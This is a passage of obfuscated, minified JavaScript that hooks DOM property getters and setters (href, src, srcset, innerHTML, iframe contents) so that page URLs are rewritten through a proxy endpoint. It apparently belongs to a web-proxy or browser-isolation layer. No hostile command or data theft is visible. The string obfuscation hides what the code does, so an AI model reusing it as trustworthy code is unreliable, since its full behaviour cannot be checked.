rK=z9['A'][tr(0x57d)](rg)[tr(0xc86)][tr(0x57d)][tr(0x5b2)](this,rT);return(0x0,z0['EW'])(rK)&&(rK=(0x0,z0['sH'])(rK)[tr(0x488)]),rK;},'set':function(rf){const tj=Ha,rT=z9['A'][tj(0x57d)](rg)[tj(0x1041)][tj(0x91a)](this,tj(0x7dd));rT&&z9['A'][tj(0x57d)](rg)[tj(0x343)][tj(0x91a)](this,tj(0x7dd),(0x0,z0['Wq'])({'protectUrlContext':ra,'url':rT,'kind':z0['MN'][tj(0x70f)],'baseUrl':z9['A'][tj(0x57d)](rg)[tj(0xa2c)][tj(0x57d)][tj(0x5b2)](rg[tj(0xb4b)]),'endpoint':z1['A'][tj(0x906)]}));for(var rp=arguments[tj(0xef2)],rK=new Array(rp>0x1?rp-0x1:0x0),rx=0x1;rx<rp;rx++)rK[rx-0x1]=arguments[rx];return z9['A'][tj(0x57d)](rg)[tj(0xc86)][tj(0x34b)][tj(0x91a)](this,rf,...rK);}}),qG(rg,Ha(0x6b2),Ha(0x9ca),{'get':function(){const tD=Ha;for(var rf=arguments[tD(0xef2)],rT=new Array(rf),rp=0x0;rp<rf;rp++)rT[rp]=arguments[rp];const rK=z9['A'][tD(0x57d)](rg)[tD(0xde6)][tD(0x57d)][tD(0x5b2)](this,rT);return(0x0,z0['EW'])(rK)?new URL((0x0,z0['sH'])(rK)[tD(0x488)])[tD(0x9ca)]:z9['A'][tD(0x57d)](rg)[tD(0x42f)][tD(0x57d)][tD(0x5b2)](this,rT);}}),qG(rg,Ha(0x6b2),Ha(0xfec),{'get':function(){const tc=Ha;for(var rf=arguments[tc(0xef2)],rT=new Array(rf),rp=0x0;rp<rf;rp++)rT[rp]=arguments[rp];let rK=z9['A'][tc(0x57d)](rg)[tc(0x370)][tc(0x57d)][tc(0x5b2)](this,rT);return(0x0,z0['EW'])(rK)&&(rK=(0x0,z0['sH'])(rK)[tc(0x488)]),rK;},'set':function(rf){const tw=Ha;(0x0,z0['EW'])(rf)||(rf=(0x0,z0['Wq'])({'protectUrlContext':ra,'url':rf,'baseUrl':z9['A'][tw(0x57d)](rg)[tw(0xa2c)][tw(0x57d)][tw(0x5b2)](rg[tw(0xb4b)]),'endpoint':z1['A'][tw(0x906)]}));for(var rT=arguments[tw(0xef2)],rp=new Array(rT>0x1?rT-0x1:0x0),rK=0x1;rK<rT;rK++)rp[rK-0x1]=arguments[rK];return z9['A'][tw(0x57d)](rg)[tw(0x370)][tw(0x34b)][tw(0x91a)](this,rf,...rp);}}),qG(rg,Ha(0x6b2),Ha(0xe7b),{'get':function(){const ty=Ha;for(var rf=arguments[ty(0xef2)],rT=new Array(rf),rp=0x0;rp<rf;rp++)rT[rp]=arguments[rp];let rK=z9['A'][ty(0x57d)](rg)[ty(0xde6)][ty(0x57d)][ty(0x5b2)](this,rT);(0x0,z0['EW'])(rK)&&(rK=(0x0,z0['sH'])(rK)[ty(0x488)]);try{return new URL(rK)[ty(0xe7b)];}catch(rx){return z9['A'][ty(0x57d)](rg)[ty(0x80b)][ty(0x57d)][ty(0x5b2)](this,rT);}}}),qI(rg,Ha(0x4d4),Ha(0xed1),{'get':function(rf,rT){const ti=Ha;if(ti(0x211)!=typeof rT)return rf[rT];const rp=rf[(0x0,zj['_'])(rT)?rT:(0x0,zj['md'])(zq(rT))];return ti(0xb79)==typeof rp?rp[ti(0xf32)](rf):rp;},'set':function(rf,rT,rp){const tk=Ha;return tk(0x211)!=typeof rT?(rf[rT]=rp,!0x0):(rf[(0x0,zj['md'])(zq(rT))]=rp,!0x0);},'ownKeys':function(rf){const tE=Ha,rT=rg[tE(0x200)][tE(0xa30)](rf)[tE(0xf79)](rp=>tE(0x211)==typeof rp&&(0x0,zj['_'])(rp)?zz((0x0,zj['ks'])(rp)):rp);return rT;},'getOwnPropertyDescriptor':function(rf,rT){const tU=Ha;return tU(0x211)!=typeof rT||(0x0,zj['_'])(rT)||(rT=(0x0,zj['md'])(zq(rT))),rg[tU(0x200)][tU(0x70b)](rf,rT);}},null),qG(rg,Ha(0x4d4),Ha(0x3f0),{'get':function(){const tZ=Ha;for(var rf=arguments[tZ(0xef2)],rT=new Array(rf),rp=0x0;rp<rf;rp++)rT[rp]=arguments[rp];const rK=z9['A'][tZ(0x57d)](rg)[tZ(0x7fc)][tZ(0x57d)][tZ(0x91a)](this,...rT);return tZ(0x6ef)===this[tZ(0x8f7)][tZ(0xe11)]()?(0x0,zy['sR'])(rK):rK;},'set':function(rf){const tn=Ha;for(var rT=arguments[tn(0xef2)],rp=new Array(rT>0x1?rT-0x1:0x0),rK=0x1;rK<rT;rK++)rp[rK-0x1]=arguments[rK];return tn(0x6ef)===this[tn(0x8f7)][tn(0xe11)]()?z9['A'][tn(0x57d)](rg)[tn(0x7fc)][tn(0x34b)][tn(0x91a)](this,(0x0,zy['dv'])({'protectUrlContext':ra,'stylesheet':rf}),...rp):z9['A'][tn(0x57d)](rg)[tn(0x7fc)][tn(0x34b)][tn(0x91a)](this,rf,...rp);}}),qG(rg,Ha(0x4d4),Ha(0x597),{'get':function(){const th=Ha;for(var rf=arguments[th(0xef2)],rT=new Array(rf),rp=0x0;rp<rf;rp++)rT[rp]=arguments[rp];const rK=z9['A'][th(0x57d)](rg)[th(0x1f4)][th(0x57d)][th(0x91a)](this,...rT);return(0x0,zj['_'])(rK)?(0x0,zj['xE'])(rK):rK;},'set':function(rf){const tR=Ha;rf=(0x0,zj['_'])(rf)?rf:(0x0,zj['zp'])(rf);for(var rT=arguments[tR(0xef2)],rp=new Array(rT>0x1?rT-0x1:0x0),rK=0x1;rK<rT;rK++)rp[rK-0x1]=arguments[rK];return z9['A'][tR(0x57d)](rg)[tR(0x1f4)][tR(0x34b)][tR(0x91a)](this,rf,...rp);}}),qI(rg,Ha(0x4d4),Ha(0x6ef),{'get':function(rf,rT){const tY=Ha;if(tY(0x60d)===rT)return!0x0;const rp=rf[rT];return rp?tY(0xb79)==typeof rp?rp[tY(0xf32)](rf):tY(0x211)==typeof rp?tY(0x430)===rT?(0x0,zy['QS'])(rp):(0x0,zy['hB'])(rp):rp:rp;},'set':function(rf,rT,rp){const tl=Ha;tl(0x430)===rT?rp=(0x0,zy['Vd'])({'protectUrlContext':ra,'style':rp}):tl(0x211)==typeof rp&&rp[tl(0x1055)](tl(0x6eb))&&(rp=(0x0,zy['oY'])({'protectUrlContext':ra,'value':rp}));const rK=rf[rT];if(rf[rT]=rp,rK!==rp){const rx=z9['A'][tl(0x57d)](rg)[tl(0x1041)][tl(0x91a)](this,tl(0x6ef));if(rx){const rF=(0x0,zN['e'])(rx);rx!==rF&&z9['A'][tl(0x57d)](rg)[tl(0x343)][tl(0x91a)](this,tl(0x6ef),rF);}}return!0x0;}},null),qG(rg,Ha(0x555),Ha(0xc85),{'get':function(){const tO=Ha;for(var rf=arguments[tO(0xef2)],rT=new Array(rf),rp=0x0;rp<rf;rp++)rT[rp]=arguments[rp];let rK=z9['A'][tO(0x57d)](rg)[tO(0x71d)][tO(0x57d)][tO(0x5b2)](this,rT);return(0x0,z0['EW'])(rK)&&(rK=(0x0,z0['sH'])(rK)[tO(0x488)]),rK;},'set':function(rf){const tH=Ha,rT=z9['A'][tH(0x57d)](rg)[tH(0x1041)][tH(0x91a)](this,tH(0x9eb));rf&&!(0x0,z0['EW'])(rf)&&(rf=(0x0,z0['Wq'])({'protectUrlContext':ra,'url':rf,'kind':tH(0xb14)===rT?z0['MN'][tH(0x70f)]:z0['MN'][tH(0xa81)],'baseUrl':z9['A'][tH(0x57d)](rg)[tH(0xa2c)][tH(0x57d)][tH(0x5b2)](rg[tH(0xb4b)]),'endpoint':z1['A'][tH(0x906)]}));for(var rp=arguments[tH(0xef2)],rK=new Array(rp>0x1?rp-0x1:0x0),rx=0x1;rx<rp;rx++)rK[rx-0x1]=arguments[rx];return z9['A'][tH(0x57d)](rg)[tH(0x71d)][tH(0x34b)][tH(0x91a)](this,rf,...rK);}}),qG(rg,Ha(0x555),Ha(0x9eb),{'get':function(){const tB=Ha;for(var rf=arguments[tB(0xef2)],rT=new Array(rf),rp=0x0;rp<rf;rp++)rT[rp]=arguments[rp];let rK=z9['A'][tB(0x57d)](rg)[tB(0x21e)][tB(0x57d)][tB(0x5b2)](this,rT);return(0x0,zj['_'])(rK)&&(rK=(0x0,zj['ks'])(rK)),rK;},'set':function(rf){const tt=Ha;[tt(0xb14),tt(0xb2c),tt(0x206),tt(0x3b3)][tt(0x1055)](rf)||rf&&!(0x0,zj['_'])(rf)&&(rf=(0x0,zj['md'])(rf));for(var rT=arguments[tt(0xef2)],rp=new Array(rT>0x1?rT-0x1:0x0),rK=0x1;rK<rT;rK++)rp[rK-0x1]=arguments[rK];return z9['A'][tt(0x57d)](rg)[tt(0x21e)][tt(0x34b)][tt(0x91a)](this,rf,...rp);}}),qG(rg,Ha(0x65b),Ha(0x5a5),{'get':function(){const tv=Ha,rf=z9['A'][tv(0x57d)](rg)[tv(0x1041)][tv(0x91a)](this,tv(0x890));for(var rT=arguments[tv(0xef2)],rp=new Array(rT),rK=0x0;rK<rT;rK++)rp[rK]=arguments[rK];const rx=z9['A'][tv(0x57d)](rg)[tv(0x671)][tv(0x57d)][tv(0x91a)](this,...rp);return qA(rg,rx,rf)&&(rx[tv(0x26d)]||(rx[tv(0x26d)]=!0x0,q2(rx),zQ(rx),zc[tv(0xbf9)](rx)),qX(rx),qJ(ra,rx)),z9['A'][tv(0x57d)](rg)[tv(0xa07)][tv(0x57d)][tv(0x91a)](this,...rp);}}),qS(rg,Ha(0x55a),Ha(0x7ac),function(rf,rT){const tW=Ha,rp=z9['A'][tW(0x57d)](rg)[tW(0x747)][tW(0x91a)](this,rf,rT);return rg[tW(0xe23)](rp);},function(rf,rT){const tN=Ha;return!!rg[tN(0xe23)];}),qS(rg,Ha(0x55a),Ha(0x4e3),function(rf,rT,rp){const td=Ha;let rK=z9['A'][td(0x57d)](rg)[td(0x349)][td(0x91a)](this,rf,rT,rp);var rx;return rf&&0x9===rf[td(0xcbe)]&&(rK=z9['A'][td(0x57d)](rg)[td(0x747)][td(0x91a)](this,rK),null!==(rx=rK[td(0x81d)])&&void 0x0!==rx&&null!==(rx=rx[td(0x20a)])&&void 0x0!==rx&&rx[0x0]&&(rK[td(0x81d)][td(0x20a)][0x0]=rg[td(0xdf4)][td(0x9ca)]),delete rK[td(0xdf4)],delete rK[td(0xacd)],rK=z9['A'][td(0x57d)](rg)[td(0x349)][td(0x91a)](this,rK,rT,rp)),rK;}),qG(rg,Ha(0xeff),Ha(0x74f),{'get':function(){const tC=Ha;for(var rf=arguments[tC(0xef2)],rT=new Array(rf),rp=0x0;rp<rf;rp++)rT[rp]=arguments[rp];const rK=z9['A'][tC(0x57d)](rg)[tC(0x9ac)][tC(0x57d)][tC(0x91a)](this,...rT);return zp[tC(0x57d)](rg,rK);}},function(){const tJ=Ha;try{if((rp=>{const tX=a2q;try{if(null!=rp&&rp[tX(0xee1)])return!0x0;if(tX(0x211)==typeof rp){var rK;if(rp[tX(0x4c9)](tX(0x228)))return!0x0;const rx=rg[tX(0x55a)][tX(0x7ac)](rp);if(null!=rx&&null!==(rK=rx[tX(0x882)])&&void 0x0!==rK&&rK[tX(0x4c9)](tX(0x503)))return!0x0;if([tX(0xb87),tX(0x668),tX(0xd59)][tX(0x1055)](null==rx?void 0x0:rx[tX(0x882)])&&void 0x0!==(null==rx?void 0x0:rx[tX(0xf51)])&&void 0x0!==(null==rx?void 0x0:rx[tX(0x3e3)])&&void 0x0!==(null==rx?void 0x0:rx[tX(0xe47)]))return!0x0;}}catch(rF){}return!0x1;})(this[tJ(0xe69)]))return!0x1;if((0x0,z0['EW'])(rg[tJ(0x81d)][tJ(0x7dd)])){const rp=new URL((0x0,z0['sH'])(rg[tJ(0x81d)][tJ(0x7dd)])[tJ(0x488)]);if(tJ(0x1056)===rp[tJ(0x9f3)]&&/\/sodar\/.*.html/g[tJ(0x49f)](rp[tJ(0x102e)]))return!0x1;if(tJ(0xb9b)===rp[tJ(0x9f3)]&&tJ(0x8be)===rp[tJ(0x102e)])return!0x1;if(tJ(0x2ef)===rp[tJ(0x9f3)]&&rp[tJ(0x102e)][tJ(0x3cf)](tJ(0x6d0)))return!0x1;if(tJ(0xbac)===rp[tJ(0x9f3)]&&tJ(0xf48)===rp[tJ(0x102e)])return!0x1;}const rf=((()=>{const tL=tJ;try{return z9['A'][tL(0x57d)](rg)[tL(0x9ac)][tL(0x57d)][tL(0x91a)](this)[tL(0x81d)][tL(0x7dd)];}catch(rK){return null;}})());if((0x0,z0['EW'])(rf)){const rK=new URL((0x0,z0['sH'])(rf)[tJ(0x488)]);if(tJ(0x4b1)===rK[tJ(0x9f3)]&&tJ(0x8fb)===rK[tJ(0x102e)])return!0x1;}const rT=z9['A'][tJ(0x57d)](rg)[tJ(0x9ac)][tJ(0x57d)][tJ(0x91a)](this);return!(0x0,z0['Vp'])(ra)||rT!==rg[tJ(0xbca)];}catch(rx){return!0x0;}}),qG(rg,Ha(0x65b),Ha(0xeca),{'get':function(){const to=Ha;for(var rf,rT=arguments[to(0xef2)],rp=new Array(rT),rK=0x0;rK<rT;rK++)rp[rK]=arguments[rK];const rx=z9['A'][to(0x57d)](rg)[to(0x671)][to(0x57d)][to(0x91a)](this,...rp);if(!rx)return rx;const rF=z9['A'][to(0x57d)](rg)[to(0x1041)][to(0x91a)](this,to(0x890));if(qA(rg,rx,rF)&&(rx[to(0x26d)]||(rx[to(0x26d)]=!0x0,q2(rx),zQ(rx),zc[to(0xbf9)](rx)),qX(rx),qJ(ra,rx)),to(0x713)===(null===(rf=rg[to(0xdf4)])||void 0x0===rf?void 0x0:rf[to(0x9ca)]))return rx;if(qo(rx)){const j0=rx[to(0xb4b)][to(0x749)](to(0xd4e));for(let j1=0x0;j1<j0[to(0xef2)];j1++){const j2=j0[j1];if(j2[to(0x20f)][to(0x1055)](to(0x103d))&&j2[to(0x20f)][to(0x1055)](to(0xb69))&&j2[to(0x20f)][to(0x1055)](to(0x812)))return rx;}}let rP=z9['A'][to(0x57d)](rg)[to(0xd40)][to(0x57d)][to(0x91a)](this);if(rP=rP&&(0x0,zj['_'])(rP)?(0x0,zj['ks'])(rP):rP,to(0x303)===rP)return rx;if((0x0,z0['EW'])(rF)){const j3=new URL((0x0,z0['sH'])(rF)[to(0x488)]);if(j3[to(0x9f3)][to(0x3cf)](to(0x457))&&j3[to(0x102e)][to(0x1055)](to(0xfc9)))return rx;}return zp[to(0x57d)](rg,rx);}}),qG(rg,Ha(0x65b),Ha(0xd6e),{'get':function(){const tV=Ha;for(var rf=arguments[tV(0xef2)],rT=new Array(rf),rp=0x0;rp<rf;rp++)rT[rp]=arguments[rp];let rK=z9['A'][tV(0x57d)](rg)[tV(0xd40)][tV(0x57d)][tV(0x91a)](this,...rT);return(0x0,zj['_'])(rK)&&(rK=(0x0,zj['ks'])(rK)),rK;},'set':function(rf){const ta=Ha;for(var rT=arguments[ta(0xef2)],rp=new Array(rT>0x1?rT-0x1:0x0),rK=0x1;rK<rT;rK++)rp[rK-0x1]=arguments[rK];return z9['A'][ta(0x57d)](rg)[ta(0xd40)][ta(0x34b)][ta(0x91a)](this,(0x0,zj['md'])(rf),...rp);}}),qG(rg,Ha(0x65b),Ha(0x890),{'get':function(){const tg=Ha;for(var rf=arguments[tg(0xef2)],rT=new Array(rf),rp=0x0;rp<rf;rp++)rT[rp]=arguments[rp];let rK=z9['A'][tg(0x57d)](rg)[tg(0x47a)][tg(0x57d)][tg(0x91a)](this,...rT);return(0x0,z0['EW'])(rK)&&(rK=(0x0,z0['sH'])(rK)[tg(0x488)]),rK;},'set':function(rf){const tS=Ha;for(var rT=arguments[tS(0xef2)],rp=new Array(rT>0x1?rT-0x1:0x0),rK=0x1;rK<rT;rK++)rp[rK-0x1]=arguments[rK];return rf[tS(0x4c9)](tS(0x97f))?(rf=zo(rf,ra,rg),z9['A'][tS(0x57d)](rg)[tS(0x47a)][tS(0x34b)][tS(0x91a)](this,rf,...rp)):z9['A'][tS(0x57d)](rg)[tS(0x47a)][tS(0x34b)][tS(0x91a)](this,(0x0,z0['Wq'])({'protectUrlContext':ra,'url':rf,'kind':z0['MN'][tS(0xa81)],'baseUrl':z9['A'][tS(0x57d)](rg)[tS(0xa2c)][tS(0x57d)][tS(0x5b2)](rg[tS(0xb4b)]),'endpoint':z1['A'][tS(0x906)]}),...rp);}}),qG(rg,Ha(0x65b),Ha(0xe4a),{'get':function(){const tG=Ha;for(var rf=arguments[tG(0xef2)],rT=new Array(rf),rp=0x0;rp<rf;rp++)rT[rp]=arguments[rp];return z9['A'][tG(0x57d)](rg)[tG(0xfaf)][tG(0x57d)][tG(0x91a)](this,...rT);},'set':function(rf){const tI=Ha;for(var rT=arguments[tI(0xef2)],rp=new Array(rT>0x1?rT-0x1:0x0),rK=0x1;rK<rT;rK++)rp[rK-0x1]=arguments[rK];const rx=z9['A'][tI(0x57d)](rg)[tI(0x671)][tI(0x57d)][tI(0x91a)](this,...rp);if(rx&&(q2(rx),zQ(rx),zc[tI(0xbf9)](rx)),!rf)return z9['A'][tI(0x57d)](rg)[tI(0xfaf)][tI(0x34b)][tI(0x91a)](this,rf);rf=rf[tI(0x9a1)]();const rF=(0x0,z0['Wq'])({'protectUrlContext':ra,'url':z1['A'][tI(0x906)]+tI(0x3d7),'kind':z0['MN'][tI(0xff1)],'baseUrl':z9['A'][tI(0x57d)](rg)[tI(0xa2c)][tI(0x57d)][tI(0x5b2)](rg[tI(0xb4b)]),'endpoint':z1['A'][tI(0x906)]});return rf=rf[tI(0x1055)](rF)?zJ({'_window':rg,'protectUrlContext':ra,'html':rf}):tI(0x572)[tI(0x53f)](zH,tI(0xa3f))[tI(0x53f)](rF,tI(0xb13))[tI(0x53f)]((0x0,zB['x'])()['id'],tI(0xe1d))+zJ({'_window':rg,'protectUrlContext':ra,'html':rf}),z9['A'][tI(0x57d)](rg)[tI(0xfaf)][tI(0x34b)][tI(0x91a)](this,rf);}}),qG(rg,Ha(0x3a7),Ha(0x99b),{'get':function(){const tb=Ha;for(var rf=arguments[tb(0xef2)],rT=new Array(rf),rp=0x0;rp<rf;rp++)rT[rp]=arguments[rp];const rK=z9['A'][tb(0x57d)](rg)[tb(0x5c7)][tb(0x57d)][tb(0x91a)](this,...rT);return rK?zW(rK):rK;},'set':function(rf){const tA=Ha;if(!rf)return z9['A'][tA(0x57d)](rg)[tA(0x5c7)][tA(0x34b)][tA(0x91a)](this,rf);for(var rT=arguments[tA(0xef2)],rp=new Array(rT>0x1?rT-0x1:0x0),rK=0x1;rK<rT;rK++)rp[rK-0x1]=arguments[rK];return z9['A'][tA(0x57d)](rg)[tA(0x5c7)][tA(0x34b)][tA(0x91a)](this,zv(ra,rf,z9['A'][tA(0x57d)](rg)[tA(0xa2c)][tA(0x57d)][tA(0x5b2)](rg[tA(0xb4b)])),...rp);}}),qG(rg,Ha(0x3a7),Ha(0x890),{'get':function(){const tQ=Ha;for(var rf=arguments[tQ(0xef2)],rT=new Array(rf),rp=0x0;rp<rf;rp++)rT[rp]=arguments[rp];let rK=z9['A'][tQ(0x57d)](rg)[tQ(0xc64)][tQ(0x57d)][tQ(0x91a)](this,...rT);return(0x0,z0['EW'])(rK)&&(rK=(0x0,z0['sH'])(rK)[tQ(0x488)]),rK;},'set':function(rf){const tu=Ha;(0x0,z0['EW'])(rf)||(rf=(0x0,z0['Wq'])({'protectUrlContext':ra,'url':rf,'kind':z0['MN'][tu(0xc42)],'baseUrl':z9['A'][tu(0x57d)](rg)[tu(0xa2c)][tu(0x57d)][tu(0x5b2)](rg[tu(0xb4b)]),'endpoint':z1['A'][tu(0x906)]}));for(var rT=arguments[tu(0xef2)],rp=new Array(rT>0x1?rT-0x1:0x0),rK=0x1;rK<rT;rK++)rp[rK-0x1]=arguments[rK];return z9['A'][tu(0x57d)](rg)[tu(0xc64)][tu(0x34b)][tu(0x91a)](this,rf,...rp);}}),qG(rg,Ha(0x3a7),Ha(0x492),{'get':function(){const te=Ha;for(var rf=arguments[te(0xef2)],rT=new Array(rf),rp=0x0;rp<rf;rp++)rT[rp]=arguments[rp];const rK=z9['A'][te(0x57d)](rg)[te(0x9a3)][te(0x57d)][te(0x91a)](this,...rT);return zX(rK);},'set':function(rf){const ts=Ha;rf=zC({'protectUrlContext':ra,'srcset':rf,'endpoint':z1['A'][ts(0x906)]});for(var rT=arguments[ts(0xef2)],rp=new Array(rT>0x1?rT-0x1:0x0),rK=0x1;rK<rT;rK++)rp[rK-0x1]=arguments[rK];return z9['A'][ts(0x57d)](rg)[ts(0x9a3)][ts(0x34b)][ts(0x91a)](this,rf,...rp);}}),qG(rg,Ha(0xcd8),Ha(0x7dd),{'get':function(){const tM=Ha;for(var rf=arguments[tM(0xef2)],rT=new Array(rf),rp=0x0;rp<rf;rp++)rT[rp]=arguments[rp];let rK=z9['A'][tM(0x57d)](rg)[tM(0xaa9)][tM(0x57d)][tM(0x91a)](this,...rT);return(0x0,z0['EW'])(rK)&&(rK=(0x0,z0['sH'])(rK)[tM(0x488)]),rK;},'set':function(rf){const tm=Ha,rT=z9['A'][tm(0x57d)](rg)[tm(0x5d9)][tm(0x57d)][tm(0x91a)](this),rp=z9['A'][tm(0x57d)](rg)[tm(0x9f5)][tm(0x57d)][tm(0x91a)](this),rK=tm(0x6c2)===rT||tm(0xfba)===rT&&tm(0x6ef)===rp?z0['MN'][tm(0x538)]:tm(0xfba)===rT&&tm(0xd4e)===rp?z0['MN'][tm(0xff1)]:z0['MN'][tm(0xc42)];rf=(0x0,z0['Wq'])({'protectUrlContext':ra,'url':rf,'kind':rK,'baseUrl':z9['A'][tm(0x57d)](rg)[tm(0xa2c)][tm(0x57d)][tm(0x5b2)](rg[tm(0xb4b)]),'endpoint':z1['A'][tm(0x906)]});for(var rx=arguments[tm(0xef2)],rF=new Array(rx>0x1?rx-0x1:0x0),rP=0x1;rP<rx;rP++)rF[rP-0x1]=arguments[rP];return z9['A'][tm(0x57d)](rg)[tm(0xaa9)][tm(0x34b)][tm(0x91a)](this,rf,...rF);}}),qG(rg,Ha(0xcd8),'as',{'set':function(rf){const tf=Ha;var rT;const rp=z9['A'][tf(0x57d)](rg)[tf(0x1041)][tf(0x91a)](this,tf(0x7dd)),rK=null===(rT=z9['A'][tf(0x57d)](rg)[tf(0x1041)][tf(0x91a)](this,tf(0x2b5)))||void 0x0===rT?void 0x0:rT[tf(0xe11)]();for(var rx=arguments[tf(0xef2)],rF=new Array(rx>0x1?rx-0x1:0x0),rP=0x1;rP<rx;rP++)rF[rP-0x1]=arguments[rP];if(rp){const j0=tf(0x6c2)===rK||tf(0xfba)===rK&&tf(0x6ef)===rf?z0['MN'][tf(0x538)]:tf(0xfba)===rK&&tf(0xd4e)===rf?z0['MN'][tf(0xff1)]:z0['MN'][tf(0xc42)];z9['A'][tf(0x57d)](rg)[tf(0xaa9)][tf(0x34b)][tf(0x91a)](this,(0x0,z0['Wq'])({'protectUrlContext':ra,'url':rp,'kind':j0,'baseUrl':z9['A'][tf(0x57d)](rg)[tf(0xa2c)][tf(0x57d)][tf(0x5b2)](rg[tf(0xb4b)]),'endpoint':z1['A'][tf(0x906)]}),...rF);}return z9['A'][tf(0x57d)](rg)[tf(0x9f5)][tf(0x34b)][tf(0x91a)](this,rf,...rF);}}),qG(rg,Ha(0xcd8),Ha(0x2b5),{'set':function(rf){const tT=Ha,rT=z9['A'][tT(0x57d)](rg)[tT(0x1041)][tT(0x91a)](this,tT(0x7dd)),rp=z9['A'][tT(0x57d)](rg)[tT(0x1041)][tT(0x91a)](this,'as');for(var rK=arguments[tT(0xef2)],rx=new Array(rK>0x1?rK-0x1:0x0),rF=0x1;rF<rK;rF++)rx[rF-0x1]=arguments[rF];if(rT){const rP=tT(0x6c2)===rf||tT(0xfba)===rf&&tT(0x6ef)===rp?z0['MN'][tT(0x538)]:tT(0xfba)===rf&&tT(0xd4e)===rp?z0['MN'][tT(0xff1)]:z0['MN'][tT(0xc42)];z9['A'][tT(0x57d)](rg)[tT(0xaa9)][tT(0x34b)][tT(0x91a)](this,(0x0,z0['Wq'])({'protectUrlContext':ra,'url':rT,'kind':rP,'baseUrl':z9['A'][tT(0x57d)](rg)[tT(0xa2c)][tT(0x57d)][tT(0x5b2)](rg[tT(0xb4b)]),'endpoint':z1['A'][tT(0x906)]}),...rx);}return z9['A'][tT(0x57d)](rg)[tT(0x5d9)][tT(0x34b)][tT(0x91a)](this,rf,...rx);}}),qG(rg,Ha(0xbb6),Ha(0x99b),{'get':function(){const tp=Ha;for(var rf=arguments[tp(0xef2)],rT=new Array(rf),rp=0x0;rp<rf;rp++)rT[rp]=arguments[rp];const rK=z9['A'][tp(0x57d)](rg)[tp(0xab9)][tp(0x57d)][tp(0x91a)](this,...rT);return rK?zW(rK):rK;},'set':function(rf){const tK=Ha;if(!rf)return z9['A'][tK(0x57d)](rg)[tK(0xab9)][tK(0x34b)][tK(0x91a)](this,rf);for(var rT=arguments[tK(0xef2)],rp=new Array(rT>0x1?rT-0x1:0x0),rK=0x1;rK<rT;rK++)rp[rK-0x1]=arguments[rK];return z9['A'][tK(0x57d)](rg)[tK(0xab9)][tK(0x34b)][tK(0x91a)](this,zv(ra,rf,z9['A'][tK(0x57d)](rg)[tK(0xa2c)][tK(0x57d)][tK(0x5b2)](rg[tK(0xb4b)])),...rp);}}),qG(rg,Ha(0xbb6),Ha(0x890),{'get':function(){const tx=Ha;for(var rf=arguments[tx(0xef2)],rT=new Array(rf),rp=0x0;rp<rf;rp++)rT[rp]=arguments[rp];let rK=z9['A'][tx(0x57d)](rg)[tx(0x239)][tx(0x57d)][tx(0x5b2)](this,rT);return(0x0,z0['EW'])(rK)&&(rK=(0x0,z0['sH'])(rK)[tx(0x488)]),rK;},'set':function(rf){const tF=Ha;(0x0,z0['EW'])(rf)||(rf=(0x0,z0['Wq'])({'protectUrlContext':ra,'url':rf,'kind':z0['MN'][tF(0xff1)],'baseUrl':z9['A'][tF(0x57d)](rg)[tF(0xa2c)][tF(0x57d)][tF(0x5b2)](rg[tF(0xb4b)]),'endpoint':z1['A'][tF(0x906)]}));for(var rT=arguments[tF(0xef2)],rp=new Array(rT>0x1?rT-0x1:0x0),rK=0x1;rK<rT;rK++)rp[rK-0x1]=arguments[rK];return z9['A'][tF(0x57d)](rg)[tF(0x239)][tF(0x34b)][tF(0x5b2)](this,[rf,...rp]);}}),qG(rg,Ha(0x3e4),Ha(0xc2c),{'get':function(){const tP=Ha;for(var rf=arguments[tP(0xef2)],rT=new Array(rf),rp=0x0;rp<rf;rp++)rT[rp]=arguments[rp];let rK=z9['A'][tP(0x57d)](rg)[tP(0x293)][tP(0x57d)][tP(0x91a)](this,...rT);return(0x0,z0['EW'])(rK)&&(rK=(0x0,z0['sH'])(rK)[tP(0x488)]),rK;},'set':function(rf){const v0=Ha;(0x0,z0['EW'])(rf)||(rf=(0x0,z0['Wq'])({'protectUrlContext':ra,'url':rf,'kind':z0['MN'][v0(0xc42)],'baseUrl':z9['A'][v0(0x57d)](rg)[v0(0xa2c)][v0(0x57d)][v0(0x5b2)](rg[v0(0xb4b)]),'endpoint':z1['A'][v0(0x906)]}));for(var rT=arguments[v0(0xef2)],rp=new Array(rT>0x1?rT-0x1:0x0),rK=0x1;rK<rT;rK++)rp[rK-0x1]=arguments[rK];return z9['A'][v0(0x57d)](rg)[v0(0x293)][v0(0x34b)][v0(0x91a)](this,rf,...rp);}}),qG(rg,Ha(0x3e4),Ha(0x890),{'get':function(){const v1=Ha;for(var rf,rT=arguments[v1(0xef2)],rp=new Array(rT),rK=0x0;rK<rT;rK++)rp[rK]=arguments[rK];let rx=null!==(rf=z9['A'][v1(0x57d)](rg)[v1(0xe5a)])&&void 0x0!==rf&&rf[v1(0x57d)]?z9['A'][v1(0x57d)](rg)[v1(0xe5a)][v1(0x57d)][v1(0x5b2)](this,rp):z9['A'][v1(0x57d)](rg)[v1(0x1041)][v1(0x91a)](this,v1(0x890));return rx&&(0x0,z0['EW'])(rx)&&(rx=(0x0,z0['sH'])(rx)[v1(0x488)]),rx;},'set':function(rf){const v2=Ha;var rT;(0x0,z0['EW'])(rf)||(rf=(0x0,z0['Wq'])({'protectUrlContext':ra,'url':rf,'kind':z0['MN'][v2(0xc42)],'baseUrl':z9['A'][v2(0x57d)](rg)[v2(0xa2c)][v2(0x57d)][v2(0x5b2)](rg[v2(0xb4b)]),'endpoint':z1['A'][v2(0x906)]}));for(var rp=arguments[v2(0xef2)],rK=new Array(rp>0x1?rp-0x1:0x0),rx=0x1;rx<rp;rx++)rK[rx-0x1]=arguments[rx];return null!==(rT=z9['A'][v2(0x57d)](rg)[v2(0xe5a)])&&void 0x0!==rT&&rT[v2(0x34b)]?z9['A'][v2(0x57d)](rg)[v2(0xe5a)][v2(0x34b)][v2(0x5b2)](this,[rf,...rK]):(z9['A'][v2(0x57d)](rg)[v2(0x343)][v2(0x91a)](this,v2(0x890),rf),rf);}},()=>!0x0),qG(rg,Ha(0x99c),Ha(0x890),{'get':function(){const v3=Ha;for(var rf,rT=arguments[v3(0xef2)],rp=new Array(rT),rK=0x0;rK<rT;rK++)rp[rK]=arguments[rK];let rx=null!==(rf=z9['A'][v3(0x57d)](rg)[v3(0x4d6)])&&void 0x0!==rf&&rf[v3(0x57d)]?z9['A'][v3(0x57d)](rg)[v3(0x4d6)][v3(0x57d)][v3(0x5b2)](this,rp):z9['A'][v3(0x57d)](rg)[v3(0x1041)][v3(0x91a)](this,v3(0x890));return rx&&(0x0,z0['EW'])(rx)&&(rx=(0x0,z0['sH'])(rx)[v3(0x488)]),rx;},'set':function(rf){const v4=Ha;var 